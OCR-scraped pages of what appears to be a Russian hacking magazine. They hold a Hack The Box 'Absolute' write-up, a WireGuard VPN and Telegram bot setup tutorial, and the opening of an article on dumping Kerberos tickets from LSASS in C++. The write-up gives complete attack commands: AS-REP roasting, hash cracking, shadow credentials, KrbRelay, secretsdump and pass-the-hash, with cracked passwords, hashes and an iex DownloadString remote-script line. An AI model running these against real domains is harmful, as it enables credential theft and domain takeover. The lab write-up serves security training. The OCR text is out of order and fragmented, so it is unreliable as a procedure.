Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_30_Picture_317.jpeg)

Сканер обнаружил много открытых портов, что типично для серверов c Windows:

- $53 -$  служба DNS;
- $\cdot$  80 (HTTP) веб-сервер Microsoft IIS/10.0;
- 88 служба Kerberos;
- 135 служба удаленного вызова процедур (Microsoft RPC), используется для операций взаимодействия контроллер - контроллер и контроллер клиент;
- 139 служба сеансов NetBIOS, NetLogon;
- $389 -$  служба LDAP;
- $445 -$  служба SMB;
- 464 служба смены пароля Kerberos;
- 593 (HTTP-RPC-EPMAP) используется в службах DCOM и MS Exchange;
- 636 LDAP с шифрованием SSL или TLS;
- 3268 (LDAP) для доступа к Global Catalog от клиента к контроллеру;
- 3269 (LDAPS) для доступа к Global Catalog от клиента к контроллеру через защищенное соединение;
- 5985 служба удаленного управления WinRM;
- $9389$  веб-службы AD DS.

Ни одна служба не позволила пройти аутентификацию от имени пользователя guest, поэтому идем смотреть, что нам покажет веб-сервер.

![](_page_30_Picture_36.jpeg)

# **ТОЧКА ВХОДА**

На сайте ничего интересного нет, но всегда стоит изучать метаданные всех приложенных файлов. На сайте нам доступны только картинки, берем любую из них (мне попалась под руку hero\_5.jpg), скачиваем и проверяем метаданные.

# exiftool hero\_5.jpg

![](_page_30_Picture_318.jpeg)

В поле автора явно имя пользователя! Скачиваем все доступные картинки и извлекаем оттуда имена. Интересно, что они все разные.

# exiftool hero\_\*.jpg | grep Author

| $\Box$ exiftool hero $\star$ .jpg grep Author<br><b>Author</b><br><b>Author</b><br><b>Author</b><br><b>Author</b><br><b>Author</b><br><b>Author</b> |  | : James Roberts<br>: Donald Klay<br>: Sarah Osvald<br>: Nicole Smith | : Michael Chaffrey<br>: Jeffer Robinson |  |
|----------------------------------------------------------------------------------------------------|--|----------------------------------------------------------------------|-----------------------------------------|--|
|                                                                                                    |  |                                                                      |                                         |  |

I Іолученные имена пользователеи

Так как на сервере активна служба Kerberos, мы можем перебрать имена пользователей. Kerberos имеет три разных варианта ответа в случае неверной аутентификации:

- учетные данные неверны;
- нет такого пользователя;
- предварительная аутентификация не требуется.

При этом для каждого пользователя у нас есть имя и фамилия, поэтому я накидал простой скрипт, чтобы сгенерировать все возможные варианты имен учетных записей из представленных пар.

# names = ["James Roberts", "Michael Chaffrey", "Donald Klay", "Sarah Osvald", "Jeffer Robinson", "Nicole Smith"]

![](_page_30_Picture_319.jpeg)

![](_page_30_Picture_320.jpeg)

А теперь выполняем перебор имен пользователей с помощью утилиты kerbrute

./kerbrute\_linux\_amd64 userenum --dc absolute.htb -d absolute.htb test\_users.txt

![](_page_30_Picture_321.jpeg)

Результат перебора

Получаем список из семи существующих учетных записей. Я уже говорил, что есть вариант, при котором для учетной записи не требуется предварительная аутентификация. Давай просканируем наших пользователей с применением техники ASRep Roasting. Она позволяет получить пользовательский билет, из которого перебором можно извлечь пароль пользователя. Выполним данную атаку с помощью скрипта GetNPUsers из набора *impacket*.

impacket-GetNPUsers absolute.htb/ -no-pass -usersfile users.txt

![](_page_30_Picture_322.jpeg)

Чтобы перебрать хеш с помощью **hashcat**, нужно знать режим перебора. Его можно найти в справке hashcat.

![](_page_30_Picture_323.jpeg)

Справка hashcat

Теперь указываем режим 18200 и перебираем полученный хеш.

hashcat -a 0 -m 18200 klay\_hash.krb5asrep rockyou.txt

\$krb5asrep\$23\$D.Klav@ABSOLUTE.HTB:b376f42724b8708c5fe91ac31fcdd8fd\$a2654d5bf631e8dc399d01e24001ac3622e9dd521a234cb34b40f1877b9efa1f667886e482526891114e41f7 ede0d9dfa3758d2a76eb81c6d3aaa17c6bc40d5cc2f4630c52e9308fef713d733af96bef43f8e72657846d58a35d1092c856909f365c00212985e40942fd11c4b952f08fff6150c9b9fd1970fcb 62482833835cdfabb950d861b568730b2c3431d3a5997de14f1c421849089f8acb6b5a4c278f8bdff8861f0d6fe49a6cdc7efd8297f9650fe88c29c593a6bee7e5ad68c:Darkmoonsky248girl Session.........: hashcat Status...........: Cracked<br>Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)<br>Hash.Target......: \$krb5asrep\$23\$D.Klay@ABSOLUTE.HTB:b376f42724b8708c5...5ad68c Результат взлома хеша

И получаем пароль пользователя D.Klay.

Продолжение статьи -

С ПОВЫШЕНИЕМ ПРИВИЛЕГИЙ ЧЕРЕ KRBRELAY

# HTB ABSOLUTE ATAKYEM ACTIVE DIRECT

# **ПРОДВИЖЕНИЕ**

Ничего не вышло, так как не работает NTLM-аутентификация. Поэтому используем аутентификацию Kerberos, для чего выписываем тикет с помощью скрипта getTGT из набора **[impacket](https://github.com/SecureAuthCorp/impacket)**. Не забываем выставить одинаковое время на клиенте и сервере. Чтобы не делать это вручную, можно автомати‐ чески синхронизировать время с помощью net time.

**Пользователь svc\_smb** Проверим полученные учетные данные, попытавшись подключиться к службе SMB с помощью универсального средства **[CrackMapExec](https://github.com/Porchetta-Industries/CrackMapExec)**.

crackmapexec smb 10.10.11.181 -u D.Klay -p Darkmoonsky248girl

10.10.11.181 -u D.Klay -p Darkmoonsky248gir oonskyz4ogirt<br>[\*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)<br>[-] absolute.htb\D.Klay:Darkmoonsky248girl STATUS\_ACCOUNT\_RESTRICTION  $10.10.11.181$ <br> $10.10.11.181$  $445$ <br> $445$  $_{\rm DC}^{\rm DC}$ 

Результат подключения к службе SMB

Подключение успешное, и мы можем работать с LDAP. Первым делом зап‐ рашиваем всех пользователей. Это можно сделать, указав флаг --users.

sudo timedatectl set-ntp false sudo net time set -S 10.10.11.181 impacket-getTGT 'absolute.htb/D.Klay@absolute.htb:Darkmoonsky248girl'

—(ralf⊛ralf-PC)-[**~/tmp/HTB/absolute**]  $\overline{\mathord{\hspace{1pt}\text{--}\hspace{1pt}}\ـs impacket-getTGT 'absolute.htb/D.Klay@absolute.htb:Darkmoonsky248girl'$ Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation [\*] Saving ticket in D.Klay@absolute.htb.ccache

В описании пользователя svc\_smb, скорее всего, записан пароль. Выписываем билет для этой учетки и пробуем авторизоваться на SMB.

Получение тикета пользователя D.Klay

export KRB5CCNAME=svc\_smb@absolute.htb.ccache impacket-smbclient svc smb@dc.absolute.htb -k -no-pass

 $(\texttt{ralf}\circledast\texttt{ralf-PC})$ - $[\sim$ /tmp/HTB/absolute] -\$ impacket-smbclient svc\_smb@dc.absolute.htb -k -no-pass Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation Type help for list of commands # shares ADMIN\$  $C\$ IPC\$ **NETLOGON** Shared SYSVOL #

А теперь повторим подключение к SMB с аутентификацией Kerberos.

export KRB5CCNAME=D.Klay@absolute.htb.ccache cme smb 10.10.11.181 -u D.Klay -d absolute.htb -k --kdcHost dc. absolute.htb

# [~/tmp/HTB/absolute]

Нам интересен только исполняемый файл, поэтому скачиваем его командой **get**. Как обычно, я просто запускаю файл в виртуалке, чтобы посмотреть хотя бы его вывод. После запуска никаких сообщений не появилось, но по сообщению файрвола стало понятно, что файл ломится в сеть. Открываем **Wireshark** и заново запускаем файл.

Результат подключения к службе SMB

И снова неудача, хотя в ответе видим, что эта служба не прописана в билете. Пробуем подключиться к LDAP.

cme ldap 10.10.11.181 -u D.Klay -d absolute.htb -k --kdcHost dc. absolute.htb

 $\bar{[+]}$  absolute.htb\  $10.10.11.181$ 389 DC

Результат подключения к службе SMB

cme ldap 10.10.11.181 -u D.Klay -d absolute.htb -k --kdcHost dc.

![](_page_31_Picture_3097.jpeg)

absolute.htb --users

Пользователи домена

ись в тупик, но имеем зовать **[BloodHound](https://github.com/BloodHoundAD/BloodHound)**.

impacket-getTGT 'absolute.htb/svc\_smb@absolute.htb:

AbsoluteSMBService123!'

shares

# Общие каталоги SMB

Мы получили доступ к общему ресурсу домена.

Утилита **[BloodHound](https://github.com/BloodHoundAD/BloodHound)** использует теорию графов для выявления скрытых и зачастую непреднамеренных взаимосвязей в среде Active Directory. Ее мож‐ но использовать, чтобы легко идентифицировать очень сложные пути атаки. Помимо самой утилиты, которая позволяет просматривать граф, существует часть, загружаемая на удаленный хост для сбора информации. Она бывает в версиях для Windows — на PowerShell или C# и для Linux — на Python.

# **Пользователь m.lovegod**

Просматриваем доступный каталог **Shared** и находим там два файла.

![](_page_31_Picture_3098.jpeg)

python3 bloodhound.py -c All -u m.lovegod -k -no-pass -d absolute. htb -dc dc.absolute.htb -ns 10.10.11.181 --dns-tcp --zip

![](_page_31_Picture_3099.jpeg)

Содержимое ресурса Shared

![](_page_31_Picture_3100.jpeg)

Перехваченные сетевые пакеты

Первым делом программа пытается резолвить имя контроллера домена. Добавим нашу запись из файла **/etc/hosts** в аналогичный файл на Windows по такому пути:

C:\Windows\System32\drivers\etc\hosts

А в настройках сетевого адаптера (тип маршрутизации в настройках вир‐ туальной машины должен быть NAT) указываем в качестве DNS-сервера уда‐ ленную машину. При повторном запуске программы видим подключение к серверу LDAP с аутентификацией.

![](_page_31_Picture_3101.jpeg)

**Эксплуатация права Owns на группу пользователей** Так как доступ к целевому пользователю имеют только члены группы NETWORK , добавим себя в нее. Для этого нам потребуются скрипты AUDIT **[PowerView](https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1)** и **[ADModule](https://github.com/samratashok/ADModule)**. Импортируем их на своей машине с Windows.

Открываем пакет, где передаются учетные данные, и получаем еще одного пользователя.

![](_page_31_Picture_3102.jpeg)

# Справка: BloodHound

[realms] ABSOLUTE.HTB = { kdc = DC.ABSOLUTE.HTB

evil-winrm -i DC.ABSOLUTE.HTB -r ABSOLUTE.HTB Varning: Remote path completions is disabled due to ruby limitation: quoting\_detection\_proc() function is unimplemented on this machine )<br>Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion PS C:\Users\winrm\_user\Documents> type ..\Desktop\user.txt F8dec8ab72892f89a056a9b4c72486f5 C:\Users\winrm\_user\Documents> Флаг пользователя

Сперва соберем информацию с целевого хоста, благо это не займет много времени. В параметрах указываем учетные данные для подключения, адрес хоста и тип собираемой информации — всю (параметр -c, значение All).

Логи BloodHound

В логах видим, сколько доменов, лесов и компьютеров найдено, сколько пользователей и групп получено. В результате работы BloodHound в текущей директории появится несколько файлов. Для работы с ними нам нужно уста‐ новить СУБД Neo4j и графическую оснастку BloodHound для построения гра‐ фа связей.

# sudo apt install neo4j bloodhound

Запустим установленную СУБД:

# sudo neo4j console

После того как появится сообщение об успешном старте, зайдем на **localhost:7474** через браузер. Нам сразу предложат установить пароль. Сделаем это, запустим BloodHound (команда **bloodhound** в командной строке) и авторизуемся с только что установленным паролем. Откроется пустое окошко — закидываем в него полученные в результате работы **bloodhound**python файлы. А затем в поле поиска указываем группу доменных пользователей. BloodHound отобразит всех пользователей. Найдем среди них подконтрольных нам и пометим как Mark User as Owned. На их иконках должен будет появиться череп.

![](_page_31_Picture_3103.jpeg)

# RunasCs.exe m.lovegod 'AbsoluteLDAP2022!' -d absolute.htb -1 9 "C:\ Users\winrm\_user\Documents\KrbRelay.exe -spn ldap/dc.absolute.htb -clsid {90f18417-f0f1-484e-9d3c-59dceee5dbd8} -shadowcred"

![](_page_31_Picture_3104.jpeg)

Rubeus.exe asktgt /user:DC\$ /certificate:MIIJqAIBAz...66VAgIH0A== / password:"53d64ff7-3986-4609-97e6-5035c79fff8f" /getcredentials /show [\*] Getting credentials using U2U

Затем пройдем в графу аналитики и попросим BloodHound найти путь прод‐ вижения к другим пользователям от уже взломанных (которых мы только пометили) — опция Shortest Path from Owned Principals. Так мы получим мар‐ шрут движения от пользователя m.lovegod.

![](_page_31_Picture_3105.jpeg)

Маршрут движения к пользователю WINRM\_USER

Мы узнали, что подконтрольный пользователь m.lovegod — владелец группы NETWORK AUDIT, члены которой, в свою очередь, имеют полные права на учетную запись пользователя WINRM\_USER. То есть атака будет разделена на два этапа: добавление пользователя в группу и получение учетных данных пользователя.

. .\PowerView.ps1

iex (new-Object Net.WebClient).DownloadString('https://raw. githubusercontent.com/samratashok/ADModule/master/ Import-ActiveDirectory.ps1') Import-ActiveDirectory

А теперь добавляем пользователя m.lovegod в целевую группу.

\$SecPassword = ConvertTo-SecureString "AbsoluteLDAP2022!"

-AsPlainText -Force \$Cred = New-Object System.Management.Automation.PSCredential(

'ABSOLUTE.HTB\m.lovegod', \$SecPassword) Add-DomainObjectAcl -Credential \$Cred -TargetIdentity 'Network Audit' -Rights all -DomainController dc.absolute.htb -principalidentity 'm.

lovegod' Add-ADPrincipalGroupMembership -Identity m.lovegod -MemberOf 'Network Audit' -Credential \$Cred -Server dc.absolute.htb

Пользователь добавлен в группу, переходим ко второму этапу.

**Эксплуатация права GenericWrite на учетную запись пользователя** Когда мы имеем право GenericWrite на учетную запись пользователя, мы можем манипулировать его данными для аутентификации, к примеру сер‐ тификатом. С помощью скрипта **[pywhisker](https://github.com/ShutdownRepo/pywhisker)** генерируем и добавляем пользователю сертификат.

python3 pywhisker.py -d absolute.htb -u 'm.lovegod' -k --no-pass -t 'winrm\_user' --action 'add'

![](_page_31_Picture_3106.jpeg)

А теперь по сертификату получаем билет пользователя с помощью **[PKINITtools](https://github.com/dirkjanm/PKINITtools)**.

python3 ../PKINITtools/gettgtpkinit.py 'absolute.htb/winrm\_user' -cert-pfx HDkBijzZ.pfx -pfx-pass '5HeYwjBLZtZBnbiOPONR' winrm\_user. ccache

![](_page_31_Picture_3107.jpeg)

Получение Kerberos-тикета

Добавляем целевой хост в файл /etc/krb5.conf для авторизации с помощью Kerberos. файл /etc/krb5.conf

# [libdefaults]

default\_realm = ABSOLUTE.HTB

admin\_server = ABSOLUTE.HTB

}

Экспортируем тикет и авторизуемся по WinRM.

export KRB5CCNAME=winrm\_user.ccache evil-winrm -i DC.ABSOLUTE.HTB -r ABSOLUTE.HTB

Наконец мы получили доступ к хосту. Переходим к повышению привилегий.

# **ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ**

Теперь пришло время провести разведку в локальной системе и собрать всю самую интересную информацию. Для просмотра системных конфигураций я использую тулзу [Seatbelt](https://github.com/GhostPack/Seatbelt) с флагом -group=system. Это помогло установить, что подпись LDAP необязательна.

![](_page_31_Picture_3108.jpeg)

Настройки подписи

Тут пришла идея выполнить атаку ретрансляции Kerberos, что приведет к повышению привилегий на хосте. Суть ретрансляции учетных данных в том, что атакующий может заставить пользователя пройти аутентификацию на одном ресурсе и использовать эту информацию для аутентификации на другом, не связанном ресурсе. Это позволит получить доступ от имени пользователя.

Для этой атаки потребуется также создать учетную запись машины. Ход атаки такой:

- 1. Создаем учетную запись компьютера. 2. Вызываем аутентификацию на локальной машине и ретранслируем ее на LDAP.
- 3. Это дает право добавить RBCD и получить TGS-билет для локальной машины.

4. С полученным TGS создаем службу на локальной машине.

По умолчанию каждый пользователь может создать до десяти учетных записей компьютеров. Проверим это значение:

# ms-DS-MachineAccountQuota

Однако на этой машине нас ждет неудача: мы не можем создавать учетные записи компьютеров.

Get-ADObject -Identity ((Get-ADDomain).distinguishedname) -Properties ms-DS-MachineAccountQuota

#### C:\Users\winrm user\Documents> Get-ADObject -Identity ((Get-ADDomain).distinguishedname) -Properties ms-DS-MachineAccountOuota DistinguishedName : DC=absolute,DC=htb ms-DS-MachineAccountQuota : 0 : absolute Name ObjectClass : domainDNS f38-4dbb-9478-eef32223ff32

Проверка значения ms-DS-MachineAccountQuota

- В этом случае придется использовать несколько другой сценарий: 1. Вызываем аутентификацию на локальной машине и ретранслируем ее
- на LDAP. 2. Добавляем для учетной записи локальной машины теневые учетные дан‐ ные (атрибут msDS-KeyCredentialLink).
- 3. Используя теневые учетные данные, получаем TGT-билет для учетной записи локальной машины, что дает возможность получить TGS.
- 4. С полученным TGS создаем службу на локальной машине.

На третьем шаге можно по TGT получить NTLM-хеш учетной записи локальной машины и сдампить все учетные данные с системы. Так и поступим, но сперва узнаем версию используемой операционной системы:

# Get-ComputerInfo

![](_page_31_Picture_3109.jpeg)

Это Windows Server 2019 Standard 1809, поэтому используем вот такой CLSID:

# 90f18417-f0f1-484e-9d3c-59dceee5dbd8

Проводить атаку будем с помощью инструмента **[KrbRelay](https://github.com/cube0x0/KrbRelay)**, но, поскольку запускать его нужно от имени пользователя **m.lovegod** с доступом к LDAP, также используем [RunasCs](https://github.com/antonioCoco/RunasCs).

Выполнение ретрансляции LDAP

Теперь, используя добавленный сертификат и пароль, получим TGT и NTLMхеш пароля учетной записи с помощью [Rubeus](https://github.com/GhostPack/Rubeus/).

![](_page_31_Picture_3110.jpeg)

С полученным хешем выполняем репликацию всех учетных данных домена.

# impacket-secretsdump -hashes :A7864AB463177ACB9AEC553F18F42577

![](_page_31_Picture_3111.jpeg)

'dc\$@absolute.htb'

Учетные данные домена

С учеткой администратора подключаемся к хосту и забираем флаг.

## evil-winrm -i absolute.htb -u Administrator -H 1f4a6093623653f6488d5aa24c75f2ea

PS C:\Users\Administrator\Documents>

L\_\$ evil-winrm -i absolute.htb -u Administrator -H 1f4a6093623653f6488d5aa24c75f2ea

Evil-WinRM shell v3.4 Warning: Remote path completions is disabled due to ruby limitation: quoting\_detection\_proc() function Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-p vil-WinRM\* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt 656934d2a0c88c4a972ffd071a2eef79

Флаг рута

VPN JUS 

# РАЗВОРАЧИВАЕМ СВОЙ VPN-CEPBEP С ОПЛАТОЙ *YEPE3 TELEGRAM*

В этой статье я покажу не только как сдесобственный VPN-сервис СВОЙ лать на основе WireGuard, но и как его настроить, чтобы им смогли пользоваться все твои друзья и знакомые. И даже, если пожелаешь, закидывать тебе свою долю за хостинг, пользуясь простым ботом в Telegram.

![](_page_32_Picture_4.jpeg)

Возможность шифровать трафик и проксировать его через другие страны сейчас настолько необходима, что я не стану тратить твое время и в очередной раз перечислять все случаи, когда без VPN не обойтись. При этом большинство пользователей выбирают готовые сервисы: либо бесплатные, но ненадежные и со встроенной рекламой и слежкой, либо платные, но дорогие в сравнении с хостингом.

Чтобы сделать свой VPN, требуется поморочиться с командной строкой. Гикам вроде нас с тобой такое занятие в радость: я, не имея никакого опыта, поднял такой сервис за один вечер. Друзья стали спрашивать, нельзя ли и им получить такой же быстрый, надежный и дешевый сервис. Однако копаться с настройками никто из них не хотел.

Я долгое время генерил и раздавал готовые конфиги, но потом это стало надоедать. Тогда я задумал создать собственное решение с возможностью быстрого деплоя, администрированием через Telegram и временными квотами для пользователей. В этой статье я расскажу тебе о нем подробнее и поделюсь всеми нужными для деплоя исходниками.

![](_page_32_Picture_8.jpeg)

# **WARNING**

Предоставляя сторонним лицам прокси-сервис через зарегистрированный на тебя хостинг, ты берешь на себя ответственность за все их действия в сети. Не забудь заранее обговорить, что можно делать с твоего IP-адреса, а что нельзя. А если планируешь предоставлять коммерческий сервис, подумай о составлении пользовательского соглашения, которое снимет с тебя ответственность.

# *NOYEMY UMEHHO WIREGUARD?*

Я выбрал WireGuard из-за его скорости в сравнении с OpenVPN и IPSec. Ты только посмотри на эти графики.

![](_page_32_Figure_13.jpeg)

Похожую статистику показывают тесты Protectli и Entrostat. В Linux WireGuard работает на уровне ядра, что дает дополнительный прирост в скорости. В WireGuard не такой большой выбор асимметричных шифров, как в OpenVPN и других протоколах. Но это одновременно и плюс: меньше поверхность атаки на протокол.

# АДМИН-ПАНЕЛЬ И БОТ В TELEGRAM

/start  $23:05$   $\sqrt{ }$ 

Почему стоит выбрать Obi VPN?

Итак, как для пользователя выглядит общение с моим ботом? Начнем знакомство с главного меню.

![](_page_32_Picture_17.jpeg)

# Главное меню

При первом входе пользователь получает приветственное сообщение от бота и тестовую подписку. В конфигах бота ты сможешь сам задать все тексты и параметры вроде времени, на которое предоставляется тестовая подписка.

В главном меню пользователь может ознакомиться со статусом своей подписки, продлить ее и получить конфиг с подробной инструкцией для подключения, а в разделе «Продлить» — приобрести подписку на определенное время.

![](_page_32_Picture_631.jpeg)

Оплата выполняется онлайн, через сам Telegram. Соответственно, мы можем выбрать любую платежную систему, с которой сотрудничает Telegram.

![](_page_32_Picture_23.jpeg)

# **INFO**

Я планировал использовать для оплаты Qiwi, так как там есть открытый API для создания счетов и не требуется становиться самозанятым или ИП. К сожалению, недавно в Qiwi приостановили выпуск необходимых токенов и не сообщают о сроках возобновления. Однако в исходниках ты найдешь вариант админской панели для Qiwi.

После того как пользователь выбрал и оплатил подписку, ему приходит сообщение об удачной оплате и сразу же обновляется информация о его подписке.

![](_page_32_Picture_632.jpeg)

# <u>І ІОдписка на месяц оплачена</u>

В разделе «Как подключить» пользователь может получить свой конфиг для подключения к VPN-серверу и подробную инструкцию, как настроить WireGuard на своем телефоне и как им пользоваться.

![](_page_32_Picture_30.jpeg)

И наконец, самый главный раздел — «Админ-панель», к которому имеет доступ только админ бота.

![](_page_32_Picture_633.jpeg)

Раздел «Вывести пользователей» позволяет получить список всех пользователей системы или только пользователей с оплаченной подпиской.

![](_page_32_Picture_634.jpeg)

В разделе «Редактировать пользователя по id», введя Telegram ID пользователя, мы можем добавить время или обнулить его (то есть забрать подписку).

![](_page_32_Picture_635.jpeg)

![](_page_32_Picture_37.jpeg)

Раздел «Статичные пользователи» может понадобиться для предоставления доступа к VPN пользователям, которые не зарегистрированы в Telegram. В этом разделе мы можем создавать статичных пользователей, удалять их и получать конфиги для подключения.

![](_page_32_Picture_39.jpeg)

Вот и всё меню. Но в боте еще есть уведомления пользователей об окончании подписки. Все тексты уведомлений можно править в файле JSON.

![](_page_32_Figure_41.jpeg)

# НАСТРОЙКА БОТА

С тем, как выглядит бот, я тебя познакомил, теперь покажу настройки и скрипт, который разворачивает и настраивает WireGuard в пару кликов. Начнем с конфигов бота. Первый конфиг называется config.json, в нем содержатся основные настройки бота.

- $\{$ 
	- "admin\_tg\_id": 440887487,
	- "one\_month\_cost": 120,
	- "trial\_period": 2700,
	- "UTC\_time": 3,
	-
	- "tg\_shop\_token": "56456767:TEST:343455"
- }
- · admin tg id Telegram ID админа. Узнать свой ID можно у бота userinfobot.
- · one month cost цена в рублях за месяц подписки. Минимальная сумма в рублях должна быть эквивалента одному доллару, но, как показала практика, стоит выставлять немного больше, чем актуальный курс доллара. Курс, который использует Telegram, можно узнать на официальном сайте.
- trial period период пробной подписки. По умолчанию установлено 45 минут, то есть 2700 секунд.  $\cdot$  UTC time  $-$  часовой пояс в формате UTC. Бот будет учитывать его
- при выводе времени. По умолчанию установлено UTC+3, то есть московское время.
- tg token токен бота, полученный от @BotFather.
- tg shop token токен магазина в Telegram. Нужен, если мы хотим принимать оплату. Если оставить это значение пустым, то бот просто не будет отправлять форму для оплаты и, соответственно, оплата онлайн будет недоступна.

Как получить tg\_shop\_token? Переходи в Telegram к боту @BotFather и пиши /mybots. Затем выбирай нужного бота и переходи в раздел Payments. Тут ты всеми доступными платежными можешь ознакомиться со системами и узнать, как их подключить. После подключения платежной системы возвращайся в BotFather. В разделе Payments должен появиться наш заветный ключ.

| Payment providers for Test_Bot @ObiTesting_Bot.                                               |  |
|-----------------------------------------------------------------------------------------------|--|
| 1 method connected:<br>- <b>ЮКаssa Test:</b> 381764678: TEST: 52128 2023-03-09 18:05<br>21:35 |  |
| <b>E HOKassa</b> »                                                                            |  |
| Cбербанк»                                                                                     |  |
| $\equiv$ Bank 131 »                                                                           |  |
| $\blacksquare$ Tranzzo »                                                                      |  |
| PayMaster »                                                                                   |  |
| $\blacksquare$ ПСБ»                                                                           |  |
| »                                                                                             |  |
| « Back to Bot                                                                                 |  |
|                                                                                               |  |

Как выглядит токен для онлайн-оплаты

И последний конфигурационный файл хранит в себе текст сообщений, которые бот присылает пользователям. Сообщения могут быть оформлены с применением HTML-стилей Telegram, а как ими пользоваться, можешь посмотреть в документации.

 $\{$ 

```
"hello_message": "<b>Почему стоит выбрать Obi VPN?</b>...",
 "trial_message": "Чтобы вы смогли оценить наш VPN...",
 "how to connect info": "Ваш конфиг для подключения к VPN...",
 "success_pay_message": "Оплата прошла успешно...",
 "ended_sub_message": "Ваша подписка закончилась...",
  "alert_to_renew_sub": "До конца действия..."
\}
```
Думаю, вполне понятно, какое сообщение за что отвечает, поэтому не будем останавливаться на этом и перейдем к деплою.

# ДЕПЛОЙ

Скажу сразу, что скрипт я разрабатывал на Ubuntu и тестировал только на Ubuntu 20.04 и 22.04, поэтому не могу дать гарантии, что он заработает на какой-то другой разновидности Linux.

Установка выполняется одной командой:

sudo wget https://raw.githubusercontent.com/Obi0Wan0Kenobi/ObiVpn/  $master/Wi$ reguard-installer-with-Adminpanel.sh \ && chmod 774 Wireguard-installer-with-Adminpanel.sh \ && ./Wireguard-installer-with-Adminpanel.sh

Эта команда скачивает установочный скрипт, дает ему права на запуск, а затем запускает.

Когда увидишь приветственное сообщение, приготовься заполнять обязательные поля, они нужны для нормального функционирования нашего VPN. Значения некоторых параметров скрипт автоматически получает из системы и предложит лишь подтвердить их корректность или изменить.

![](_page_32_Picture_636.jpeg)

- 1. Вводим публичный адрес IPv4 (получить его можно, выполнив команду ip -а в терминале или посмотрев в панели администрирования хостинг-провайдера).
- 2. Здесь требуется ввести сетевой интерфейс (его тоже можно узнать из вывода команды ip - а, чаще всего это eth0, ens5 или что-то в таком духе).
- 3. Порт, который будет использовать WireGuard (по умолчанию скрипт выс-
- тавляет случайный порт с 49152 до 65535, но ты можешь указать любой). 4. Основной DNS-сервер, который будет использоваться при генерации конфигов для подключения (по умолчанию устанавливается DNS Cloudflare).
- 5. Второй DNS-сервер (по умолчанию Cloudflare).
- 6. Выбираем, хотим ли устанавливать панель администрирования или нет.
- 7. Вводим API Token нашего бота, полученный от BotFather.
- 8. Если не вводить API Token платежной системы, оплата в боте работать не будет.
- 9. И последнее поле, которое нам надо заполнить, это наш Telegram ID, который можно узнать у @userinfobot. Пользователь с указанным на этом шаге ID станет администратором бота и всего ресурса.

После заполнения всех полей остается только нажать любую клавишу, и установка начнется. В конце скрипт напишет WireGuard Installed. Теперь заходим в нашего бота и пишем команду /start.

![](_page_32_Figure_82.jpeg)

Бот нам ответил, а значит, установка прошла успешно. Теперь мы можем запросить у бота создание конфига, который затем импортируем в клиент WireGuard на своем устройстве и попробуем зайти на сайт 2ip.ru для проверки работоспособности VPN. Как видишь, наш исходный IP, местоположение и прочие параметры изменились, а это значит, что VPN работает отлично.

![](_page_32_Picture_637.jpeg)

**ВЫВОДЫ** 

Мы разобрались, как буквально за пару минут развернуть собственный VPNсервис с удобной панелью администрирования. Ты можешь использовать его, чтобы поделиться ценным сервисом с друзьями или даже попробовать немного заработать.

Напоследок — пара советов по выбору хостинга. Хоть WireGuard и работает быстрее других протоколов, не стоит забывать о влиянии расположения дата-центра. Советую не оплачивать VPS сразу надолго, а сначала сравнить разные регионы, дата-центры, провайдеров и выбрать оптимальный вариант. 모드

![](_page_32_Picture_88.jpeg)

# **WWW**

Исходники ботов доступны на моем GitHub: есть версия с оплатой через Telegram и с оплатой **Hepes Qiwi** 

# ТРИ ЦЮРЫ

# КАК ДАМПИТЬ ТИКЕТЫ KERBEROS HA C++

**Kerberos** предоставляет множество - QANH кций для аутентификации пользователей. Основным «кирпичиком» считаются тикеты, которые в ходе тестирования на проникновение атакующий хотя бы раз дампит из памяти процесса LSASS. Давай разберемся, как можно решить эту задачу, не прибегая к сложным инструментам.

![](_page_33_Picture_4.jpeg)

**MichelleVermishelle** 18 y.o. | TG: @Michaelzhm michael.zhmailo@yandex.ru

Close

Тикеты Kerberos бывают двух видов: TGT (Ticket Granting Ticket) и TGS (Ticket Granting Service). Для их дампа используются популярные инструменты, которые давно известны и системным администраторам, и тем более команде защитников. Каждый раз обфусцировать или криптовать тот же Mimikatz как минимум трудозатратно, поэтому я решил разобраться в том, как работает дамп тикетов с систем Windows.

# **KERBEROS AP**

В одной из моих прошлых статей ты узнал, что такое SSP, SP и AP. Теперь пора начинать ими злоупотреблять по-настоящему! Мы будем обращаться к АР Kerberos и доставать из него билеты. Этот AP по умолчанию всегда присутствует в процессе Isass.exe, поэтому для взаимодействия с ним будут использоваться стандартные API, которые нужны для работы с LSA.

![](_page_33_Picture_393.jpeg)

Подгруженная kerberos.dll

Нам потребуется всего несколько функций:

· LsaConnectUntrusted;

PU Usage: 1.81% Physical memory: 13,2 GB (41.55%) Processes: 152

- · LsaRegisterLogonProcess;
- · LsaGetLogonSessionData;
- · LsaEnumerateLogonSessions;
- · LsaCallAuthenticationPackage.

Да, дамп будет выполнен без всякой магии, стандартными, легитимными вызовами API. Я помню, как однажды услышал, будто дамп тикетов осуществляется путем чтения, а затем парсинга памяти LSASS. Так вот, друзья мои, ни Rubeus, ни Mimikatz так не делают. Оба инструмента дампят точно так же, с помощью тех же самых апишек.

Итоговый результат получился более чем крышесносный. Если у нас есть права локального администратора, то мы выгрузим абсолютно ВСЕ тикеты ИЗ СИСТЕМЫ.

![](_page_33_Picture_19.jpeg)

![](_page_33_Figure_20.jpeg)

А если прав администратора нет, то сможем получить лишь тикеты из сеанса входа текущего пользователя.

![](_page_33_Picture_394.jpeg)

Итак, приступим к написанию инструмента.

# НАЧАЛО РАБОТЫ

При взаимодействии по протоколу Kerberos между клиентом и KDC или службой используется AP Kerberos. Внутри его кеша будут храниться все сессионные ключи, а также полученные пользователем TGT- и TGS-билеты. Но каким образом AP Kerberos понимает, что этот тикет принадлежит такому-то пользователю, а этот другому? Здесь в игру вступают LUID. LUID — некий идентификатор текущей сессии. Мы можем увидеть текущий LUID с помощью команды klist.

![](_page_33_Picture_395.jpeg)

